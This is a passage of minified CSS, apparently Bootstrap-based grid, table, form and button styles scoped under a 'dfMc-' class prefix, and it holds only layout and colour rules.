83.3333333333%;max-width:83.3333333333%}div[class*=dfMc-] .minSize-991 .col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}div[class*=dfMc-] .minSize-991 .col-lg-12{flex:0 0 100%;max-width:100%}div[class*=dfMc-] .minSize-991 .order-lg-first{order:-1}div[class*=dfMc-] .minSize-991 .order-lg-last{order:13}div[class*=dfMc-] .minSize-991 .order-lg-0{order:0}div[class*=dfMc-] .minSize-991 .order-lg-1{order:1}div[class*=dfMc-] .minSize-991 .order-lg-2{order:2}div[class*=dfMc-] .minSize-991 .order-lg-3{order:3}div[class*=dfMc-] .minSize-991 .order-lg-4{order:4}div[class*=dfMc-] .minSize-991 .order-lg-5{order:5}div[class*=dfMc-] .minSize-991 .order-lg-6{order:6}div[class*=dfMc-] .minSize-991 .order-lg-7{order:7}div[class*=dfMc-] .minSize-991 .order-lg-8{order:8}div[class*=dfMc-] .minSize-991 .order-lg-9{order:9}div[class*=dfMc-] .minSize-991 .order-lg-10{order:10}div[class*=dfMc-] .minSize-991 .order-lg-11{order:11}div[class*=dfMc-] .minSize-991 .order-lg-12{order:12}div[class*=dfMc-] .minSize-991 .offset-lg-0{margin-left:0}div[class*=dfMc-] .minSize-991 .offset-lg-1{margin-left:8.3333333333%}div[class*=dfMc-] .minSize-991 .offset-lg-2{margin-left:16.6666666667%}div[class*=dfMc-] .minSize-991 .offset-lg-3{margin-left:25%}div[class*=dfMc-] .minSize-991 .offset-lg-4{margin-left:33.3333333333%}div[class*=dfMc-] .minSize-991 .offset-lg-5{margin-left:41.6666666667%}div[class*=dfMc-] .minSize-991 .offset-lg-6{margin-left:50%}div[class*=dfMc-] .minSize-991 .offset-lg-7{margin-left:58.3333333333%}div[class*=dfMc-] .minSize-991 .offset-lg-8{margin-left:66.6666666667%}div[class*=dfMc-] .minSize-991 .offset-lg-9{margin-left:75%}div[class*=dfMc-] .minSize-991 .offset-lg-10{margin-left:83.3333333333%}div[class*=dfMc-] .minSize-991 .offset-lg-11{margin-left:91.6666666667%}div[class*=dfMc-] .minSize-1199 .col-xl{flex-basis:0;flex-grow:1;max-width:100%}div[class*=dfMc-] .minSize-1199 .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}div[class*=dfMc-] .minSize-1199 .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}div[class*=dfMc-] .minSize-1199 .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}div[class*=dfMc-] .minSize-1199 .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}div[class*=dfMc-] .minSize-1199 .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}div[class*=dfMc-] .minSize-1199 .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}div[class*=dfMc-] .minSize-1199 .col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}div[class*=dfMc-] .minSize-1199 .col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}div[class*=dfMc-] .minSize-1199 .col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}div[class*=dfMc-] .minSize-1199 .col-xl-3{flex:0 0 25%;max-width:25%}div[class*=dfMc-] .minSize-1199 .col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}div[class*=dfMc-] .minSize-1199 .col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}div[class*=dfMc-] .minSize-1199 .col-xl-6{flex:0 0 50%;max-width:50%}div[class*=dfMc-] .minSize-1199 .col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}div[class*=dfMc-] .minSize-1199 .col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}div[class*=dfMc-] .minSize-1199 .col-xl-9{flex:0 0 75%;max-width:75%}div[class*=dfMc-] .minSize-1199 .col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}div[class*=dfMc-] .minSize-1199 .col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}div[class*=dfMc-] .minSize-1199 .col-xl-12{flex:0 0 100%;max-width:100%}div[class*=dfMc-] .minSize-1199 .order-xl-first{order:-1}div[class*=dfMc-] .minSize-1199 .order-xl-last{order:13}div[class*=dfMc-] .minSize-1199 .order-xl-0{order:0}div[class*=dfMc-] .minSize-1199 .order-xl-1{order:1}div[class*=dfMc-] .minSize-1199 .order-xl-2{order:2}div[class*=dfMc-] .minSize-1199 .order-xl-3{order:3}div[class*=dfMc-] .minSize-1199 .order-xl-4{order:4}div[class*=dfMc-] .minSize-1199 .order-xl-5{order:5}div[class*=dfMc-] .minSize-1199 .order-xl-6{order:6}div[class*=dfMc-] .minSize-1199 .order-xl-7{order:7}div[class*=dfMc-] .minSize-1199 .order-xl-8{order:8}div[class*=dfMc-] .minSize-1199 .order-xl-9{order:9}div[class*=dfMc-] .minSize-1199 .order-xl-10{order:10}div[class*=dfMc-] .minSize-1199 .order-xl-11{order:11}div[class*=dfMc-] .minSize-1199 .order-xl-12{order:12}div[class*=dfMc-] .minSize-1199 .offset-xl-0{margin-left:0}div[class*=dfMc-] .minSize-1199 .offset-xl-1{margin-left:8.3333333333%}div[class*=dfMc-] .minSize-1199 .offset-xl-2{margin-left:16.6666666667%}div[class*=dfMc-] .minSize-1199 .offset-xl-3{margin-left:25%}div[class*=dfMc-] .minSize-1199 .offset-xl-4{margin-left:33.3333333333%}div[class*=dfMc-] .minSize-1199 .offset-xl-5{margin-left:41.6666666667%}div[class*=dfMc-] .minSize-1199 .offset-xl-6{margin-left:50%}div[class*=dfMc-] .minSize-1199 .offset-xl-7{margin-left:58.3333333333%}div[class*=dfMc-] .minSize-1199 .offset-xl-8{margin-left:66.6666666667%}div[class*=dfMc-] .minSize-1199 .offset-xl-9{margin-left:75%}div[class*=dfMc-] .minSize-1199 .offset-xl-10{margin-left:83.3333333333%}div[class*=dfMc-] .minSize-1199 .offset-xl-11{margin-left:91.6666666667%}div[class*=dfMc-] .table{width:100%;margin-bottom:1rem;color:#666}div[class*=dfMc-] .table th,div[class*=dfMc-] .table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}div[class*=dfMc-] .table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}div[class*=dfMc-] .table tbody+tbody{border-top:2px solid #dee2e6}div[class*=dfMc-] .table-sm th,div[class*=dfMc-] .table-sm td{padding:.3rem}div[class*=dfMc-] .table-primary,div[class*=dfMc-] .table-primary>th,div[class*=dfMc-] .table-primary>td{background-color:#b8d2e4}div[class*=dfMc-] .table-primary th,div[class*=dfMc-] .table-primary td,div[class*=dfMc-] .table-primary thead th,div[class*=dfMc-] .table-primary tbody+tbody{border-color:#7aacce}div[class*=dfMc-] .table-secondary,div[class*=dfMc-] .table-secondary>th,div[class*=dfMc-] .table-secondary>td{background-color:#fbfbfa}div[class*=dfMc-] .table-secondary th,div[class*=dfMc-] .table-secondary td,div[class*=dfMc-] .table-secondary thead th,div[class*=dfMc-] .table-secondary tbody+tbody{border-color:#f8f8f5}div[class*=dfMc-] .table-success,div[class*=dfMc-] .table-success>th,div[class*=dfMc-] .table-success>td{background-color:#c3e6cb}div[class*=dfMc-] .table-success th,div[class*=dfMc-] .table-success td,div[class*=dfMc-] .table-success thead th,div[class*=dfMc-] .table-success tbody+tbody{border-color:#8fd19e}div[class*=dfMc-] .table-info,div[class*=dfMc-] .table-info>th,div[class*=dfMc-] .table-info>td{background-color:#bee5eb}div[class*=dfMc-] .table-info th,div[class*=dfMc-] .table-info td,div[class*=dfMc-] .table-info thead th,div[class*=dfMc-] .table-info tbody+tbody{border-color:#86cfda}div[class*=dfMc-] .table-warning,div[class*=dfMc-] .table-warning>th,div[class*=dfMc-] .table-warning>td{background-color:#ffeeba}div[class*=dfMc-] .table-warning th,div[class*=dfMc-] .table-warning td,div[class*=dfMc-] .table-warning thead th,div[class*=dfMc-] .table-warning tbody+tbody{border-color:#ffdf7e}div[class*=dfMc-] .table-danger,div[class*=dfMc-] .table-danger>th,div[class*=dfMc-] .table-danger>td{background-color:#f5c6cb}div[class*=dfMc-] .table-danger th,div[class*=dfMc-] .table-danger td,div[class*=dfMc-] .table-danger thead th,div[class*=dfMc-] .table-danger tbody+tbody{border-color:#ed969e}div[class*=dfMc-] .table-light,div[class*=dfMc-] .table-light>th,div[class*=dfMc-] .table-light>td{background-color:#fdfdfe}div[class*=dfMc-] .table-light th,div[class*=dfMc-] .table-light td,div[class*=dfMc-] .table-light thead th,div[class*=dfMc-] .table-light tbody+tbody{border-color:#fbfcfc}div[class*=dfMc-] .table-dark,div[class*=dfMc-] .table-dark>th,div[class*=dfMc-] .table-dark>td{background-color:#c6c8ca}div[class*=dfMc-] .table-dark th,div[class*=dfMc-] .table-dark td,div[class*=dfMc-] .table-dark thead th,div[class*=dfMc-] .table-dark tbody+tbody{border-color:#95999c}div[class*=dfMc-] .table-active,div[class*=dfMc-] .table-active>th,div[class*=dfMc-] .table-active>td{background-color:rgba(0,0,0,.075)}div[class*=dfMc-] .form-control{display:block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:.375rem .75rem;font-size:0.75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){div[class*=dfMc-] .form-control{transition:none}}div[class*=dfMc-] .form-control::-ms-expand{background-color:transparent;border:0}div[class*=dfMc-] .form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}div[class*=dfMc-] .form-control:focus{color:#495057;background-color:#fff;border-color:#21a5ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,95,160,.25)}div[class*=dfMc-] .form-control::placeholder{color:#6c757d;opacity:1}div[class*=dfMc-] .form-control:disabled,div[class*=dfMc-] .form-control[readonly]{background-color:#e9ecef;opacity:1}div[class*=dfMc-] input[type=date].form-control,div[class*=dfMc-] input[type=time].form-control,div[class*=dfMc-] input[type=datetime-local].form-control,div[class*=dfMc-] input[type=month].form-control{appearance:none}div[class*=dfMc-] select.form-control:focus::-ms-value{color:#495057;background-color:#fff}div[class*=dfMc-] .form-control-file,div[class*=dfMc-] .form-control-range{display:block;width:100%}div[class*=dfMc-] .col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}div[class*=dfMc-] .col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:0.9375rem;line-height:1.5}div[class*=dfMc-] .col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.65625rem;line-height:1.5}div[class*=dfMc-] .form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:0.75rem;line-height:1.5;color:#666;background-color:transparent;border:solid transparent;border-width:1px 0}div[class*=dfMc-] .form-control-plaintext.form-control-sm,div[class*=dfMc-] .form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}div[class*=dfMc-] .form-control-sm{height:calc(1.5em + 0.5rem + 2px);padding:.25rem .5rem;font-size:0.65625rem;line-height:1.5;border-radius:.2rem}div[class*=dfMc-] .form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:0.9375rem;line-height:1.5;border-radius:.3rem}div[class*=dfMc-] select.form-control[size],div[class*=dfMc-] select.form-control[multiple]{height:auto}div[class*=dfMc-] textarea.form-control{height:auto}div[class*=dfMc-] .form-group{margin-bottom:1rem}div[class*=dfMc-] .form-text{display:block;margin-top:.25rem}div[class*=dfMc-] .form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}div[class*=dfMc-] .form-row>.col,div[class*=dfMc-] .form-row>[class*=col-]{padding-right:5px;padding-left:5px}div[class*=dfMc-] .form-check{position:relative;display:block;padding-left:1.25rem}div[class*=dfMc-] .form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}div[class*=dfMc-] .form-check-input[disabled]~.form-check-label,div[class*=dfMc-] .form-check-input:disabled~.form-check-label{color:#6c757d}div[class*=dfMc-] .form-check-label{margin-bottom:0}div[class*=dfMc-] .form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}div[class*=dfMc-] .form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}div[class*=dfMc-] .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}div[class*=dfMc-] .valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.65625rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}div[class*=dfMc-] .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}div[class*=dfMc-] .invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.65625rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}div[class*=dfMc-] .form-inline{display:flex;flex-flow:row wrap;align-items:center}div[class*=dfMc-] .form-inline .form-check{width:100%}div[class*=dfMc-] .minSize-479 .form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}div[class*=dfMc-] .minSize-479 .form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}div[class*=dfMc-] .minSize-479 .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}div[class*=dfMc-] .minSize-479 .form-inline .form-control-plaintext{display:inline-block}div[class*=dfMc-] .minSize-479 .form-inline .input-group,div[class*=dfMc-] .minSize-479 .form-inline .custom-select{width:auto}div[class*=dfMc-] .minSize-479 .form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}div[class*=dfMc-] .minSize-479 .form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}div[class*=dfMc-] .minSize-479 .form-inline .custom-control{align-items:center;justify-content:center}div[class*=dfMc-] .minSize-479 .form-inline .custom-control-label{margin-bottom:0}div[class*=dfMc-] .btn{display:inline-block;font-weight:400;color:#666;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:0.75rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){div[class*=dfMc-] .btn{transition:none}}div[class*=dfMc-] .btn:hover{color:#666;text-decoration:none}div[class*=dfMc-] .btn:focus,div[class*=dfMc-] .btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,95,160,.25)}div[class*=dfMc-] .btn-primary{color:#fff;background-color:#005fa0;border-color:#005fa0}div[class*=dfMc-] .btn-primary:hover{color:#fff;background-color:#00487a;border-color:#00416d}div[class*=dfMc-] .btn-primary:focus,div[class*=dfMc-] .btn-primary.focus{color:#fff;background-color:#00487a;border-color:#00416d;box-shadow:0 0 0 .2rem rgba(38,119,174,.5)}div[class*=dfMc-] .btn-primary.disabled,div[class*=dfMc-] .btn-primary:disabled{color:#fff;background-color:#005fa0;border-color:#005fa0}div[class*=dfMc-] .btn-primary:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-primary:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-primary.dropdown-toggle{color:#fff;background-color:#00416d;border-color:#003960}div[class*=dfMc-] .btn-primary:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-primary:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,119,174,.5)}div[class*=dfMc-] .btn-secondary{color:#212529;background-color:#f1f2ec;border-color:#f1f2ec}div[class*=dfMc-] .btn-secondary:hover{color:#212529;background-color:#e0e2d5;border-color:#dbddce}div[class*=dfMc-] .btn-secondary:focus,div[class*=dfMc-] .btn-secondary.focus{color:#212529;background-color:#e0e2d5;border-color:#dbddce;box-shadow:0 0 0 .2rem rgba(210,211,207,.5)}div[class*=dfMc-] .btn-secondary.disabled,div[class*=dfMc-] .btn-secondary:disabled{color:#212529;background-color:#f1f2ec;border-color:#f1f2ec}div[class*=dfMc-] .btn-secondary:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-secondary:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-secondary.dropdown-toggle{color:#212529;background-color:#dbddce;border-color:#d5d8c6}div[class*=dfMc-] .btn-secondary:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-secondary:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210,211,207,.5)}div[class*=dfMc-] .btn-success{color:#fff;background-color:#28a745;border-color:#28a745}div[class*=dfMc-] .btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}div[class*=dfMc-] .btn-success:focus,div[class*=dfMc-] .btn-success.focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}div[class*=dfMc-] .btn-success.disabled,div[class*=dfMc-] .btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}div[class*=dfMc-] .btn-success:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-success:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}div[class*=dfMc-] .btn-success:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-success:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}div[class*=dfMc-] .btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}div[class*=dfMc-] .btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}div[class*=dfMc-] .btn-info:focus,div[class*=dfMc-] .btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}div[class*=dfMc-] .btn-info.disabled,div[class*=dfMc-] .btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}div[class*=dfMc-] .btn-info:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-info:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}div[class*=dfMc-] .btn-info:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-info:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}div[class*=dfMc-] .btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}div[class*=dfMc-] .btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}div[class*=dfMc-] .btn-warning:focus,div[class*=dfMc-] .btn-warning.focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}div[class*=dfMc-] .btn-warning.disabled,div[class*=dfMc-] .btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}div[class*=dfMc-] .btn-warning:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-warning:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}div[class*=dfMc-] .btn-warning:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-warning:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}div[class*=dfMc-] .btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}div[class*=dfMc-] .btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}div[class*=dfMc-] .btn-danger:focus,div[class*=dfMc-] .btn-danger.focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}div[class*=dfMc-] .btn-danger.disabled,div[class*=dfMc-] .btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}div[class*=dfMc-] .btn-danger:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-danger:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}div[class*=dfMc-] .btn-danger:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-danger:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}div[class*=dfMc-] .btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}div[class*=dfMc-] .btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}div[class*=dfMc-] .btn-light:focus,div[class*=dfMc-] .btn-light.focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}div[class*=dfMc-] .btn-light.disabled,div[class*=dfMc-] .btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}div[class*=dfMc-] .btn-light:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-light:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}div[class*=dfMc-] .btn-light:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-light:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}div[class*=dfMc-] .btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}div[class*=dfMc-] .btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}div[class*=dfMc-] .btn-dark:focus,div[class*=dfMc-] .btn-dark.focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}div[class*=dfMc-] .btn-dark.disabled,div[class*=dfMc-] .btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}div[class*=dfMc-] .btn-dark:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-dark:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}div[class*=dfMc-] .btn-dark:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-dark:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}div[class*=dfMc-] .btn-outline-primary{color:#005fa0;border-color:#005fa0}div[class*=dfMc-] .btn-outline-primary:hover{color:#fff;background-color:#005fa0;border-color:#005fa0}div[class*=dfMc-] .btn-outline-primary:focus,div[class*=dfMc-] .btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,95,160,.5)}div[class*=dfMc-] .btn-outline-primary.disabled,div[class*=dfMc-] .btn-outline-primary:disabled{color:#005fa0;background-color:transparent}div[class*=dfMc-] .btn-outline-primary:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-outline-primary:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-outline-primary.dropdown-toggle{color:#fff;background-color:#005fa0;border-color:#005fa0}div[class*=dfMc-] .btn-outline-primary:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,95,160,.5)}div[class*=dfMc-] .btn-outline-secondary{color:#f1f2ec;border-color:#f1f2ec}div[class*=dfMc-] .btn-outline-secondary:hover{color:#212529;background-color:#f1f2ec;border-color:#f1f2ec}div[class*=dfMc-] .btn-outline-secondary:focus,div[class*=dfMc-] .btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(241,242,236,.5)}div[class*=dfMc-] .btn-outline-secondary.disabled,div[class*=dfMc-] .btn-outline-secondary:disabled{color:#f1f2ec;background-color:transparent}div[class*=dfMc-] .btn-outline-secondary:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-outline-secondary:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#f1f2ec;border-color:#f1f2ec}div[class*=dfMc-] .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(241,242,236,.5)}div[class*=dfMc-] .btn-outline-success{color:#28a745;border-color:#28a745}div[class*=dfMc-] .btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}div[class*=dfMc-] .btn-outline-success:focus,div[class*=dfMc-] .btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}div[class*=dfMc-] .btn-outline-success.disabled,div[class*=dfMc-] .btn-outline-success:disabled{color:#28a745;background-color:transparent}div[class*=dfMc-] .btn-outline-success:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-outline-success:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}div[class*=dfMc-] .btn-outline-success:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}div[class*=dfMc-] .btn-outline-info{color:#17a2b8;border-color:#17a2b8}div[class*=dfMc-] .btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}div[class*=dfMc-] .btn-outline-info:focus,div[class*=dfMc-] .btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}div[class*=dfMc-] .btn-outline-info.disabled,div[class*=dfMc-] .btn-outline-info:disabled{color:#17a2b8;background-color:transparent}div[class*=dfMc-] .btn-outline-info:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-outline-info:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}div[class*=dfMc-] .btn-outline-info:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}div[class*=dfMc-] .btn-outline-warning{color:#ffc107;border-color:#ffc107}div[class*=dfMc-] .btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}div[class*=dfMc-] .btn-outline-warning:focus,div[class*=dfMc-] .btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}div[class*=dfMc-] .btn-outline-warning.disabled,div[class*=dfMc-] .btn-outline-warning:disabled{color:#ffc107;background-color:transparent}div[class*=dfMc-] .btn-outline-warning:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-outline-warning:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}div[class*=dfMc-] .btn-outline-warning:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}div[class*=dfMc-] .btn-outline-danger{color:#dc3545;border-color:#dc3545}div[class*=dfMc-] .btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}div[class*=dfMc-] .btn-outline-danger:focus,div[class*=dfMc-] .btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}div[class*=dfMc-] .btn-outline-danger.disabled,div[class*=dfMc-] .btn-outline-danger:disabled{color:#dc3545;background-color:transparent}div[class*=dfMc-] .btn-outline-danger:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-outline-danger:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] .btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}div[class*=dfMc-] .btn-outline-danger:not(:disabled):not(.disabled):active:focus,div[class*=dfMc-] .btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>div[class*=dfMc-] .btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}div[class*=dfMc-] .btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}div[class*=dfMc-] .btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}div[class*=dfMc-] .btn-outline-light:focus,div[class*=dfMc-] .btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}div[class*=dfMc-] .btn-outline-light.disabled,div[class*=dfMc-] .btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}div[class*=dfMc-] .btn-outline-light:not(:disabled):not(.disabled):active,div[class*=dfMc-] .btn-outline-light:not(:disabled):not(.disabled).active,.show>div[class*=dfMc-] 